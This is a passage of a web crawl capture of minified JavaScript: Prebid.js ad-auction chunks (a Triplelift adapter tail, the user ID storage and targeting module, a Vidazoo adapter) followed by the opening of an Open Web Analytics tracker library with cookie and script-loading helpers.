e.mediaTypes.video&&e.mediaTypes.video.context}function v(e){let t=null;if("function"==typeof e.getFloor)try{const r=e.getFloor({currency:"USD",mediaType:b(e)?"video":"banner",size:"*"});o.isPlainObject(r)&&"USD"===r.currency&&!isNaN(parseFloat(r.floor))&&(t=parseFloat(r.floor))}catch(e){(0,o.logError)("Triplelift: getFloor threw an error: ",e)}return null!==t?t:e.params.floor}function x(e,t){(0,o.isEmpty)(t)||Object.keys(t).forEach((r=>{null!=t[r]&&(e[r]=t[r])}))}function S(e){return e.filter(_).map((function(e){return{w:e[0],h:e[1]}}))}function _(e){return 2===e.length&&"number"==typeof e[0]&&"number"==typeof e[1]}(0,s.dX)(g),(0,n.z)("tripleliftBidAdapter")}},e=>{e.O(0,[4213,95,5882,9270],(()=>{return t=789,e(e.s=t);var t}));e.O()}]);
(self.aawChunk=self.aawChunk||[]).push([[9215],{2722:(e,t,n)=>{var r=n(8640),o=n(4614),s=n(3193),i=n(2021),a=n(3304),l=n(2200),c=n(2797),u=n(7746);const d=new Map;function g(e,t,n){if(n&&e){let t={};t.source=(0,u.isFn)(n.getSource)?n.getSource(e):n.source;const r=(0,u.isFn)(n.getValue)?n.getValue(e):e;if((0,u.isStr)(r)){const o={id:r,atype:n.atype};if((0,u.isFn)(n.getUidExt)){const t=n.getUidExt(e);t&&(o.ext=t)}if(t.uids=[o],(0,u.isFn)(n.getEidExt)){const r=n.getEidExt(e);r&&(t.ext=r)}return t}}return null}function f(e){const t=new Map,n={};return Object.entries(e).forEach((e=>{let[r,o]=e;const s=o();if(s){n[r]=s.idObj[r];let e=s.submodule.eids?.[r];"function"==typeof e&&(i=e,e=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return i(...t,s.config)}),t.set(r,e)}var i})),function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:d;const n={};function r(e){const t=JSON.stringify([e.source?.toLowerCase(),...Object.keys(e).filter((e=>!["uids","source"].includes(e))).sort().map((t=>e[t]))]);n.hasOwnProperty(t)?n[t].uids.push(...e.uids):n[t]=e}return Object.entries(e).forEach((e=>{let[n,o]=e;o=Array.isArray(o)?o:[o];const s=t.get(n);let i;if("pubProvidedId"===n)i=(0,u.deepClone)(o);else if("function"==typeof s)try{i=s(o),Array.isArray(i)||(i=[i]),i.forEach((e=>e.uids=e.uids.filter((e=>{let{id:t}=e;return(0,u.isStr)(t)})))),i=i.filter((e=>{let{uids:t}=e;return t?.length>0}))}catch(e){(0,u.logError)(`Could not generate EID for "${n}"`,e)}else i=o.map((e=>g(e,0,s)));Array.isArray(i)&&i.filter((e=>null!=e)).forEach(r)})),Object.values(n)}(n,t)}var m=n(5164),b=n(6475);const h=(0,c.z3)("sync",(()=>{}));var p=n(8792),y=n(9128),I=n(8196),w=n(4516),D=n(9633),E=n(571),S=n(4947),O=n(286),v=n(1974),j=n(6453);const U="User ID",k=m.c$,$=m.Dp,F="_pbjs_id_optout",A=(0,m.eA)("userId"),T={isAllowed:E.xD},N=n(4740);let C=aaw.getUserInfo();C.isSet||i.on(l.FP._UPDATE_USER_INFO,(e=>{C=e}));let P,_,x,M,L,R=[],W=[],G={},B=[];const q=(()=>{let e;return()=>(null==e&&(e=(0,y.V6)()),e)})();function J(e){return q().fork().renameWith((t=>[`userId.mod.${t}`,`userId.mods.${e}.${t}`]))}let z=Math.random()<.5,Q=N.abtests&&N.abtests.uids&&"object"==typeof N.abtests.uids&&N.abtests.uids.length>0?N.abtests.uids:[],V={};function H(e,t){t=t||e.storageMgr;const n="function"==typeof e.submodule.domainOverride?e.submodule.domainOverride():null,r=e.config.storage.name;return function(e,o,s){t.setCookie(r+(e||""),o,s,"Lax",n)}}function Z(e,t){const n=e.config.storage;try{const r=new Date(Date.now()+864e5*n.expires).toUTCString(),o=(0,u.isPlainObject)(t)?JSON.stringify(t):t;e.enabledStorageTypes.forEach((t=>{switch(t){case k:!function(e,t,n){const r=e.config.storage,o=H(e);o(null,t,n),o("_cst",Ee(),n),"number"==typeof r.refreshInSeconds&&o("_last",(new Date).toUTCString(),n)}(e,o,r);break;case $:!function(e,t,n){const r=e.config.storage,o=e.storageMgr;o.setDataInLocalStorage(`${r.name}_exp`,n),o.setDataInLocalStorage(`${r.name}_cst`,Ee()),o.setDataInLocalStorage(r.name,encodeURIComponent(t)),"number"==typeof r.refreshInSeconds&&o.setDataInLocalStorage(`${r.name}_last`,(new Date).toUTCString())}(e,o,r)}}))}catch(e){(0,u.logError)(e)}}function K(e){$e(e),e.enabledStorageTypes.forEach((t=>{switch(t){case k:!function(e){const t=H(e,A),n=new Date(Date.now()-864e5).toUTCString();["","_last","_cst"].forEach((e=>{try{t(e,"",n)}catch(e){(0,u.logError)(e)}}))}(e);break;case $:!function(e){["","_last","_exp","_cst"].forEach((t=>{try{A.removeDataFromLocalStorage(e.config.storage.name+t)}catch(e){(0,u.logError)(e)}}))}(e)}}))}function X(e,t){return e.storageMgr.getCookie(t)}function Y(e,t){const n=e.storageMgr,r=e.config.storage,o=n.getDataFromLocalStorage(`${r.name}_exp`);return""===o?n.getDataFromLocalStorage(t):o&&new Date(o).getTime()-Date.now()>0?decodeURIComponent(n.getDataFromLocalStorage(t)):void 0}function ee(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;const n=e.config.storage,r=t?`${n.name}_${t}`:n.name;let o;try{e.enabledStorageTypes.find((t=>{switch(t){case k:o=X(e,r);break;case $:o=Y(e,r)}return!!o})),"string"==typeof o&&"{"===o.trim().charAt(0)&&(o=JSON.parse(o))}catch(e){(0,u.logError)(e)}return o}function te(e,t,n){t=q().fork().startTiming("userId.callbacks.total").stopBefore(t);const r=(0,u.delayExecution)((()=>{clearTimeout(undefined),t()}),e.length);e.forEach((function(e){const t=J(e.submodule.name).startTiming("callback").stopBefore(r);try{e.callback((function(r){r?(e.config.storage&&Z(e,r),e.idObj=e.submodule.decode(r,e.config),n.refresh(),Oe(n)):(0,u.logInfo)(`${U}: ${e.submodule.name} - request id responded with an empty value`),t()}),ee.bind(null,e))}catch(n){(0,u.logError)(`Error in userID module '${e.submodule.name}':`,n),t()}e.callback=void 0}))}function ne(e){return Object.fromEntries(Object.entries(e).map((e=>{let[t,n]=e;return[t,n()?.idObj?.[t]]})).filter((e=>{let[t,n]=e;return null!=n})))}function re(e,t,n){const r={};return e.forEach((e=>{const o=n(e),s=function(e){if(e.primaryIds)return e.primaryIds;const t=Object.keys(e.eids??{});if(t.length>1)throw new Error(`ID submodule ${e.name} can provide multiple IDs, but does not specify 'primaryIds'`);return t}(o);t(e).forEach((t=>{const n=r[t]=r[t]??[],i=G[t]?.indexOf(o.name)??(s.includes(t)?0:-1),a=n.findIndex((e=>{let[t]=e;return t<i}));n.splice(-1===a?n.length:a,0,[i,e])}))})),Object.fromEntries(Object.entries(r).map((e=>{let[t,n]=e;return[t,n.map((e=>{let[t,n]=e;return n}))]})))}function oe(){const e={submodules:[],global:{},bidder:{},combined:{},refresh(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];const n=new Set(t.map((e=>e.submodule)));e.submodules=e.submodules.filter((e=>!n.has(e.submodule))).concat(t),function(){const t=re(e.submodules,(e=>Object.keys(e.idObj??{})),(e=>e.submodule)),n={},r={};function o(e,t,n){return function(){for(const{allowed:r,bidders:o,module:s}of n){const i=s.idObj?.[e];if(null!=i){if(r)return s;if(t){const t=e=>e.map((e=>e.module.submodule.name)).join(", ");return(0,u.logWarn)(`userID modules ${t(n)} provide the same ID ('${e}'); ${s.submodule.name} is the preferred source, but it's configured only for some bidders, unlike ${t(n.filter((e=>null==e.bidders)))}. Other bidders will not see the "${e}" ID.`),null}if(null==o)return null}}return null}}Object.entries(t).forEach((e=>{let[t,s]=e,i=!0;const a=new Set;s=s.map((e=>{let t=null;return Array.isArray(e.config.bidders)&&e.config.bidders.length>0?(t=e.config.bidders,t.forEach((e=>a.add(e)))):i=!1,{module:e,bidders:t}})),i||(n[t]=o(t,!0,s.map((e=>{let{bidders:t,module:n}=e;return{allowed:null==t,bidders:t,module:n}})))),a.forEach((e=>{r[e]=r[e]??{},r[e][t]=o(t,!1,s.map((t=>{let{bidders:n,module:r}=t;return{allowed:n?.includes(e),bidders:n,module:r}})))}))}));const s=Object.values(r).concat([n]).reduce(((e,t)=>Object.assign(e,t)),{});Object.assign(e,{global:n,bidder:r,combined:s})}()}};return e}function se(e){let{adUnits:t,ortb2Fragments:n}=e;if(n=n??{global:{},bidder:{}},function(e){const{global:t,bidder:n}=e,{global:r,bidder:o}=P,s=f(r);s.length>0&&(0,b.N)(t,"user.ext.eids",(t.user?.ext?.eids??[]).concat(s)),Object.entries(o).forEach((e=>{let[t,r]=e;const o=f(r);o.length>0&&(0,b.N)(n,`${t}.user.ext.eids`,(n[t]?.user?.ext?.eids??[]).concat(o))}))}(n),[t].some((e=>!Array.isArray(e)||!e.length)))return;P.submodules.forEach((e=>{if(!e.idObj)return!1;Object.keys(e.idObj).forEach((t=>{V[t]=e.idObj[t]}))})),(0,u.logMessage)("A/B test for UserIDs | cache updated:",V),Q.forEach((e=>{let t=e+"test",n="na";V[e]?(n=z,z||P.submodules.forEach((t=>{t.idObj&&t.idObj[e]&&void 0!==t.idObj[e]&&(t.idObj=void 0)}))):(0,u.logMessage)("A/B test for UserIDs | Not in cache, skipping test:",e),(window.googletag=window.googletag||{cmd:[]}).cmd.push((function(){(0,u.logMessage)("A/B test for UserIDs | Targeting:",t,n),window.googletag.pubads().setTargeting(t,n.toString())}))})),N.targeting&&N.targeting.uids&&P.submodules.forEach((e=>{(0,u.logMessage)("UserIDs Targeting | Processing UserId submodule: ",e),e.config||(0,u.logError)("UserIDs Targeting | No Config"),e.config.name||(0,u.logError)("UserIDs Targeting | No Config");let t=e.config.name,n=!0;e.idObj||(n=!1),(0,u.logMessage)("UserIDs Targeting | Preparing key value for "+t+" with value:",n),(window.googletag=window.googletag||{cmd:[]}).cmd.push((function(){(0,u.logMessage)("UserIDs Targeting | Setting GAM targeting",t,n),window.googletag.pubads().setTargeting(t.toString(),n.toString())}))}));const r=ne(P.global),o=n.global.user?.ext?.eids||[];t.forEach((e=>{e.bids&&(0,u.isArray)(e.bids)&&e.bids.forEach((e=>{const t=Object.assign({},r,ne(P.bidder[e.bidder]??{})),s=o.concat(n.bidder?.[e.bidder]?.user?.ext?.eids||[]);Object.keys(t).length>0&&(e.userId=t),s.length>0&&(e.userIdAsEids=s)}))}))}Q.forEach((e=>{V[e]})),(0,u.logMessage)("A/B test for UserIDs | enabled:",z," | for IDs: ",Q);const ie={};function ae(){let{mkDelay:e=p.gw}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=(0,p.PQ)(),n=(0,p.PQ)();let r,o,s=!1;function a(e){return o=q().fork(),null!=r&&r.reject(ie),r=(0,p.PQ)(),p.WI.race([e,r.promise]).finally(o.startTiming("userId.total"))}let d=P,g=R;function f(e){return function(){if(d===P&&g===R)return e(...arguments)}}function m(){return w.NO.promise.finally(o.startTiming("userId.init.consent"))}let b=a(p.WI.all([c.Cd,t.promise]).then(m).then(f((()=>{ve(d,g)}))).then((()=>n.promise.finally(o.startTiming("userId.callbacks.pending")))).then(f((()=>{const e=d.submodules.filter((e=>(0,u.isFn)(e.callback)));if(e.length)return new p.WI((t=>te(e,t,d)))}))));return function(){let{refresh:r=!1,submoduleNames:o=null,ready:c=!1}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return c&&!s&&(s=!0,t.resolve(),x>0?n.resolve():i.on(l.FP.AUCTION_END,(function t(){i.S1(l.FP.AUCTION_END,t),e(_).then(n.resolve)}))),r&&s&&(b=a(b.catch((()=>null)).then(m).then(f((()=>{const e=ve(d,g.filter((e=>null==o||o.includes(e.submodule.name))),!0).filter((e=>null!=e.callback));if(e.length)return new p.WI((t=>te(e,t,d)))}))))),b}}let le;function ce(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:me()||[];const t=M&&e.find((e=>e.source===M));if(t&&"string"==typeof t?.uids?.[0]?.id){const e=t.uids[0].id.replace(/[\W_]/g,"");if(e.length>=32&&e.length<=150)return e;(0,u.logWarn)(`User ID - Googletag Publisher Provided ID for ${M} is not between 32 and 150 characters - ${e}`)}}const ue=(0,y.g3)("userId",(function(e,t){let{mkDelay:n=p.gw,getIds:r=De}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};p.WI.race([r().catch((()=>null)),n(x)]).then((()=>{se(t),q().join((0,y.Bf)(t.metrics),{propagate:!1,includeGroups:!0}),e.call(this,t)}))})),de=(0,y.g3)("userId",(function(e,t){se(t),e.call(this,t)}));function ge(){return!!j.ew.getHooks({hook:ue}).length}function fe(){return ne(P.combined)}function me(){return f(P.combined)}function be(e){return me().filter((t=>t.source===e))[0]}function he(e,t,n){return Ie().then((()=>{let r={};if((0,u.isFn)(n)){(0,u.logInfo)(`${U} - Getting encrypted signal from custom function : ${n.name} & source : ${e} `);const t=n(e);r[e]=t?pe(t):null}else{const n=be(e);(0,u.logInfo)(`${U} - Getting encrypted signal for eids :${JSON.stringify(n)}`),(0,u.isEmpty)(n)||(r[n.source]=!0===t?pe(n):n.uids[0].id)}return(0,u.logInfo)(`${U} - Fetching encrypted eids: ${r[e]}`),r[e]}))}function pe(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,n="";if(1===t)n="object"==typeof e?window.btoa(JSON.stringify(e)):window.btoa(e);return`${t}||${n}`}function ye(){if(!(0,u.isGptPubadsDefined)())return;window.googletag.secureSignalProviders=window.googletag.secureSignalProviders||[];const e=s.vc.getConfig("userSync.encryptedSignalSources");if(e){const t=e.registerDelay||0;setTimeout((()=>{e.sources&&e.sources.forEach((e=>{let{source:t,encrypt:n,customFunc:r}=e;t.forEach((e=>{window.googletag.secureSignalProviders.push({id:e,collectorFunction:()=>he(e,n,r)})}))}))}),t)}else(0,u.logWarn)(`${U} - ESP : encryptedSignalSources config not defined under userSync Object`)}function Ie(e){return le(e).then((()=>fe()),(e=>e===ie?Promise.resolve().then(De):((0,u.logError)("Error initializing userId",e),p.WI.reject(e))))}function we(){let{submoduleNames:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return Ie({refresh:!0,submoduleNames:e}).then((e=>(t&&(0,u.isFn)(t)&&t(),e)))}function De(){return Ie()}function Ee(){let e=Number(w.NO.hash);const t=[];for(;e>0;)t.push(String.fromCharCode(255&e)),e>>>=8;return btoa(t.join())}function Se(e,t){const n=w.NO.getConsentData();if(e.config.storage){let r,o=ee(e),s=!1;if("number"==typeof e.config.storage.refreshInSeconds){const t=new Date(ee(e,"last"));s=t&&Date.now()-t.getTime()>1e3*e.config.storage.refreshInSeconds}if(!o||s||t||function(e){const t=ee(e,"cst");return!t||t!==Ee()}(e)){const t=Object.assign({enabledStorageTypes:e.enabledStorageTypes},e.config);r=e.submodule.getId(t,n,o)}else"function"==typeof e.submodule.extendId&&(r=e.submodule.extendId(e.config,n,o));(0,u.isPlainObject)(r)&&(r.id&&(Z(e,r.id),o=r.id),"function"==typeof r.callback&&(e.callback=r.callback)),o&&(e.idObj=e.submodule.decode(o,e.config))}else if(e.config.value)e.idObj=e.config.value;else{const t=e.submodule.getId(e.config,n);(0,u.isPlainObject)(t)&&("function"==typeof t.callback&&(e.callback=t.callback),t.id&&(e.idObj=e.submodule.decode(t.id,e.config)))}}function Oe(e){const t=f(e.combined);if(t.length&&M){const e=ce(t);e&&((0,u.isGptPubadsDefined)()?window.googletag.pubads().setPublisherProvidedId(e):(window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push((function(){window.googletag.pubads().setPublisherProvidedId(e)}))))}}function ve(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return q().fork().measureTime("userId.init.modules",(function(){if(!t.length)return[];if(t.forEach((e=>$e(e))),!(t=t.filter((e=>(!e.config.storage||Fe(e))&&T.isAllowed(S.EL,(0,O.T)(D.y2,e.config.name))))).length)return(0,u.logWarn)(`${U} - no ID module configured`),[];const r=t.reduce(((e,t)=>J(t.submodule.name).measureTime("init",(()=>{try{Se(t,n),e.push(t)}catch(e){(0,u.logError)(`Error in userID module '${t.submodule.name}':`,e)}return e}))),[]);return e.refresh(r),Oe(e),r}))}function je(e){return e?.storage?.type?.trim().split(/\s*&\s*/)||[]}function Ue(e){function t(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];(0,u.logWarn)(`Invalid userSync.userId config: ${e}`,...n)}return Array.isArray(e)?e.filter((e=>{if(!e?.name)return t('must specify "name"',e);if(e.storage){if(!e.storage.name||!e.storage.type)return t('must specify "storage.name" and "storage.type"',e);if(!function(e){return je(e).every((e=>ke.has(e)))}(e))return t('invalid "storage.type"',e);["expires","refreshInSeconds"].forEach((n=>{let r=e.storage[n];null!=r&&"number"!=typeof r&&(r=Number(r),isNaN(r)?(t(`storage.${n} must be a number and will be ignored`,e),delete e.storage[n]):e.storage[n]=r)}))}return n=e.name,!N.wrapper.geoFilterUserId||Object.keys(N.wrapper.geoFilterUserId).length<=0||!C.isSet||!C.cc||!N.wrapper.geoFilterUserId[n]||((0,u.logMessage)("__ Geo Filter UserId : ",n,N.wrapper.geoFilterUserId[n]),!(N.wrapper.geoFilterUserId[n].whitelist&&N.wrapper.geoFilterUserId[n].whitelist.length>0&&N.wrapper.geoFilterUserId[n].whitelist.indexOf(C.cc.toUpperCase())<0?((0,u.logMessage)("__ Geo Filter UserId : Disabling userId "+n+" country "+C.cc.toUpperCase()+" is not in the whitelist",N.wrapper.geoFilterUserId[n].whitelist),1):N.wrapper.geoFilterUserId[n].blacklist&&N.wrapper.geoFilterUserId[n].blacklist.length>0&&N.wrapper.geoFilterUserId[n].blacklist.indexOf(C.cc.toUpperCase())>=0&&((0,u.logMessage)("__ Geo Filter UserId : Disabling userId "+n+" country "+C.cc.toUpperCase()+" is in the blacklist",N.wrapper.geoFilterUserId[n].blacklist),1)))||t("Filtered out due to Geo Restrictions",e);var n})):(null!=e&&t("must be an array",e),[])}const ke=new Set([$,k]);function $e(e){if(e.enabledStorageTypes)return;const t=je(e.config);e.enabledStorageTypes=t.filter((t=>{switch(t){case $:return function(e){return!(!e.storageMgr.localStorageIsEnabled()||A.getDataFromLocalStorage(F)&&((0,u.logInfo)(`${U} - opt-out localStorage found, storage disabled`),1))}(e);case k:return function(e){return!(!e.storageMgr.cookiesAreEnabled()||A.getCookie(F)&&((0,u.logInfo)(`${U} - opt-out cookie found, storage disabled`),1))}(e)}return!1}))}function Fe(e){return!!e.enabledStorageTypes.length}function Ae(e){d.clear(),Object.entries(re(e,(e=>Object.keys(e.eids||{})),(e=>e))).forEach((e=>{let[t,n]=e;return d.set(t,n[0].eids[t])}))}function Te(){Ae(B);const e=Ue(W);if(!e.length)return;const t=B.filter((e=>!(0,o.sE)(R,(t=>t.name===e.name))));R.splice(0,R.length),t.map((t=>{const n=(0,o.sE)(e,(e=>e.name&&(e.name.toLowerCase()===t.name.toLowerCase()||t.aliasName&&e.name.toLowerCase()===t.aliasName.toLowerCase())));return n&&t.name!==n.name&&(n.name=t.name),n?{submodule:t,config:n,callback:void 0,idObj:void 0,storageMgr:(0,m.df)({moduleType:D.y2,moduleName:n.name})}:null})).filter((e=>null!==e)).forEach((e=>R.push(e))),R.length&&(ge()||(j.ew.getHooks({hook:de}).remove(),j.ew.before(ue,100),a.ZP.callDataDeletionRequest.before(Ce),h.after((e=>e(ce())))),(0,u.logInfo)(`${U} - usersync config updated for ${R.length} submodules: `,R.map((e=>e.submodule.name))))}function Ne(e,t){if(e){const n={},r=new Map(t.map((e=>e.aliasName?[e.aliasName,e.name]:[])));Object.keys(e).forEach((t=>{const o=(0,u.isArray)(e[t])?[...e[t]].reverse():[];n[t]=o.map((e=>r.has(e)?r.get(e):e))})),G=n}else G={};P.refresh(),Ae(t)}function Ce(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];(0,u.logInfo)("UserID: received data deletion request; deleting all stored IDs..."),R.forEach((e=>{if("function"==typeof e.submodule.onDataDeletionRequest)try{e.submodule.onDataDeletionRequest(e.config,e.idObj,...n)}catch(t){(0,u.logError)(`Error calling onDataDeletionRequest for ID submodule ${e.submodule.name}`,t)}K(e)})),e.apply(this,n)}function Pe(e){return function(){return Promise.resolve(e.apply(this,arguments))}}function _e(e){let{mkDelay:t=p.gw}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};M=void 0,R=[],W=[],P=oe(),le=ae({mkDelay:t}),null!=L&&L(),B=[],L=e.getConfig("userSync",(e=>{const t=e.userSync;t&&(M=t.ppid,t.userIds&&(W=t.userIds,_=(0,u.isNumber)(t.syncDelayUserIds)?t.syncDelayUserIds:v.oS.syncDelay,x=(0,u.isNumber)(t.auctionDelay)?t.auctionDelay:v.oS.auctionDelay,Te(),Ne(t.idPriority,B),le({ready:!0})))})),(0,r.R)().getUserIds=fe,(0,r.R)().getUserIdsAsEids=me,(0,r.R)().getEncryptedEidsForSource=Pe(he),(0,r.R)().registerSignalSources=ye,(0,r.R)().refreshUserIds=Pe(we),(0,r.R)().getUserIdsAsync=Pe(De),(0,r.R)().getUserIdsAsEidBySource=be,ge()||j.ew.before(de,100)}_e(s.vc),(0,c.bA)("userId",(function(e){e.findRootDomain=I.W,(0,o.sE)(B,(t=>t.name===e.name))||(B.push(e),w.qh.register(D.y2,e.name,e.gvlid),Te(),le({refresh:!0,submoduleNames:[e.name]}))}),{postInstallAllowed:!0}),(0,r.z)("userId")}},e=>{e.O(0,[95,5882,9270],(()=>{return t=2722,e(e.s=t);var t}));e.O()}]);
(self.aawChunk=self.aawChunk||[]).push([[6635],{3273:(e,o,s)=>{var i=s(8640),n=s(4699),t=s(4679),d=s(5164),r=s(7706),a=s(420);const c="prebid",p="vidazoo",l="1.0.0",u=(0,d.df)({bidderCode:p}),y=(0,r.ql)();const v=(0,r.ov)((function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:c;return`https://${e}.cootlogix.com`}),(function(e){return{dealId:(0,r.Ky)(u,e),sessionId:(0,r.RX)(u),ptrace:(0,r.KT)(u,a._I),vdzhum:(0,r.KT)(u,a.ry),webSessionId:y}}),u,p,l,!0),g=(0,r.yz)(p,!0),h=(0,r.P1)({iframeSyncUrl:"https://sync.cootlogix.com/api/sync/iframe",imageSyncUrl:"https://sync.cootlogix.com/api/sync/image"}),m={code:p,version:l,gvlid:744,supportedMediaTypes:[t.Mk,t.pX],isBidRequestValid:r.TS,buildRequests:v,interpretResponse:g,getUserSyncs:h,onBidWon:r.aJ};(0,n.dX)(m),(0,i.z)("vidazooBidAdapter")}},e=>{e.O(0,[2284,4827,95,5882,9270],(()=>{return o=3273,e(e.s=o);var o}));e.O()}]);
})(),aaw.processQueue();

--- FILE ---
content_type: application/javascript
request_url: https://rd.ahmadtech.com/owa/modules/base/dist/owa.tracker.js
body_size: 78854
content:
"use strict";var __webpack_modules__={526:(e,t,i)=>{i.d(t,{J:()=>a});var s=i(878);class a{static debug(){(s.k.getSetting("debug")||!1)&&window.console&&console.log.apply&&(window.console.firebug?console.log.apply(this,arguments):console.log.apply(console,arguments))}static ns(e){return s.k.config.ns+e}static nsAll(e){var t=new Object;for(param in e)e.hasOwnProperty(param)&&(t[s.k.config.ns+param]=e[param]);return t}static getScript(e,t){jQuery.getScript(t+e)}static makeUrl(e,t,i){return this.sprintf(e,t,jQuery.param(a.nsAll(i)))}static createCookie(e,t,i,s){if(i){var a=new Date;a.setTime(a.getTime()+24*i*60*60*1e3);var r="; expires="+a.toGMTString()}else r="";document.cookie=e+"="+t+r+"; path=/"}static setCookie(e,t,i,s,r,o){o=a.isHttps();var n=new Date;n.setTime(n.getTime()+24*i*60*60*1e3),document.cookie=e+"="+escape(t)+(i?"; expires="+n.toGMTString():"")+(s?"; path="+s:"")+(r?"; domain="+r:"")+"; SameSite=Lax"+(o?"; secure":"")}static readAllCookies(){a.debug("Reading all cookies...");var e={},t=document.cookie.split(";");if(t){a.debug(document.cookie);for(var i=0;i<t.length;i++){var s=a.trim(t[i]),r=a.strpos(s,"="),o=s.substring(0,r),n=s.substring(r+1,s.length);e.hasOwnProperty(o)||(e[o]=[]),e[o].push(n)}return a.debug(JSON.stringify(e)),e}}static readCookie(e){a.debug("Attempting to read cookie: %s",e);var t=a.readAllCookies();if(t)return t.hasOwnProperty(e)?t[e]:""}static eraseCookie(e,t){if(a.debug(document.cookie),t||(t=s.k.getSetting("cookie_domain")||document.domain),a.debug("erasing cookie: "+e+" in domain: "+t),this.setCookie(e,"",-1,"/",t),a.readCookie(e)){var i=t.substr(0,1);if(a.debug("period: "+i),"."===i){var r=t.substr(1);a.debug("erasing "+e+" in domain2: "+r),this.setCookie(e,"",-2,"/",r)}else a.debug("erasing "+e+" in domain3: "+t),this.setCookie(e,"",-2,"/",t)}}static eraseMultipleCookies(e,t){for(var i=0;i<e.length;i++)this.eraseCookie(e[i],t)}static loadScript(e,t){var i=document.createElement("script");i.type="text/javascript",i.readyState?i.onreadystatechange=function(){"loaded"!=i.readyState&&"complete"!=i.readyState||(i.onreadystatechange=null,t())}:i.onload=function(){t()},i.src=e,document.getElementsByTagName("head")[0].appendChild(i)}static loadCss(e,t){var i=document.createElement("link");i.rel="stylesheet",i.type="text/css",i.href=e,document.getElementsByTagName("HEAD")[0].appendChild(i)}static parseCookieString(e){var t=new Array,i=unescape(e).split("|||");for(var s in i)if(i.hasOwnProperty(s)){var a=i[s].split("=>");t[a[0]]=a[1]}return t}static parseCookieStringToJson(e){var t=new Object,i=unescape(e).split("|||");for(var s in i)if(i.hasOwnProperty(s)){var a=i[s].split("=>");t[a[0]]=a[1]}return t}static nsParams(e){var t=new Object;for(param in e)e.hasOwnProperty(param)&&(t[s.k.getSetting("ns")+param]=e[param]);return t}static urlEncode(e){return e=(e+"").toString(),encodeURIComponent(e).replace(/!/g,"%21").replace(/'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/\*/g,"%2A").replace(/%20/g,"+")}static urldecode(e){return decodeURIComponent(e.replace(/\+/g,"%20"))}static parseUrlParams(e){for(var t,i,s,a,r,o,n={},d=location.href.split(/[?&]/),l=d.length,c=1;c<l;c++)if((s=d[c].match(/(.*?)(\..*?|\[.*?\])?=([^#]*)/))&&4==s.length){if(a=decodeURI(s[1]).toLowerCase(),r=n,o=decodeURI(s[3]),s[2])for(i=decodeURI(s[2]).replace(/\[\s*\]/g,"[-1]").split(/[\.\[\]]/),t=0;t<i.length;t++)r=r[a]?r[a]:r[a]=parseInt(i[t])==i[t]?[]:{},a=i[t].replace(/^["\'](.*)["\']$/,"$1");"-1"!=a?r[a]=o:r[r.length]=o}return n}static strpos(e,t,i){var s=(e+"").indexOf(t,i||0);return-1!==s&&s}static strCountOccurances(e,t){return e.split(t).length-1}static implode(e,t){var i="",s="",a="";if(1===arguments.length&&(t=e,e=""),"object"==typeof t){if(t instanceof Array)return t.join(e);for(i in t)s+=a+t[i],a=e;return s}return t}static checkForState(e){return s.k.checkForState(e)}static setState(e,t,i,a,r,o){return s.k.setState(e,t,i,a,r,o)}static replaceState(e,t,i,a,r){return s.k.replaceState(e,t,i,a,r)}static getRawState(e){return s.k.getStateFromCookie(e)}static getState(e,t){return s.k.getState(e,t)}static clearState(e,t){return s.k.clearState(e,t)}static getCookieValueFormat(e){return"{"===e.substr(0,1)?"json":"assoc"}static decodeCookieValue(e){var t=a.getCookieValueFormat(e),i="";return i="json"===t?JSON.parse(e):a.jsonFromAssocString(e),a.debug("decodeCookieValue - string: %s, format: %s, value: %s",e,t,JSON.stringify(i)),i}static encodeJsonForCookie(e,t){return"json"===(t=t||"assoc")?JSON.stringify(e):a.assocStringFromJson(e)}static getCookieDomainHash(e){return a.dechex(a.crc32(e))}static loadStateJson(e){var t=unescape(a.readCookie(s.k.getSetting("ns")+e));t&&(state=JSON.parse(t)),s.k.state[e]=state,a.debug("state store %s: %s",e,JSON.stringify(state))}static is_array(e){return"object"==typeof e&&e instanceof Array}static str_pad(e,t,i,s){var a,r="",o=function(e,t){for(var i="";i.length<t;)i+=e;return i=i.substr(0,t)};return i=void 0!==i?i:" ","STR_PAD_LEFT"!=s&&"STR_PAD_RIGHT"!=s&&"STR_PAD_BOTH"!=s&&(s="STR_PAD_RIGHT"),(a=t-(e+="").length)>0&&("STR_PAD_LEFT"==s?e=o(i,a)+e:"STR_PAD_RIGHT"==s?e+=o(i,a):"STR_PAD_BOTH"==s&&(e=(e=(r=o(i,Math.ceil(a/2)))+e+r).substr(0,t))),e}static zeroFill(e,t){return a.str_pad(e,t,"0","STR_PAD_LEFT")}static is_object(e){return!(e instanceof Array)&&(null!==e&&"object"==typeof e)}static countObjectProperties(e){var t,i=0;for(t in e)e.hasOwnProperty(t)&&i++;return i}static jsonFromAssocString(e,t,i){if(t=t||"=>",i=i||"|||",e){if(!this.strpos(e,t))return e;for(var s={},a=e.split(i),r=0,o=a.length;r<o;r++){var n=a[r].split(t);s[n[0]]=n[1]}return s}}static assocStringFromJson(e){var t="",i=0,s=a.countObjectProperties(e);for(var r in e)i++,t+=r+"=>"+e[r],i<s&&(t+="|||");return t}static getDomainFromUrl(e,t){var i=e.split(/\/+/g)[1];return!0===t?a.stripWwwFromDomain(i):i}static stripWwwFromDomain(e){return"www"===e.split(".")[0]?e.substring(4):e}static getCurrentUnixTimestamp(){return Math.round((new Date).getTime()/1e3)}static generateHash(e){return this.crc32(e)}static generateRandomGuid(){return 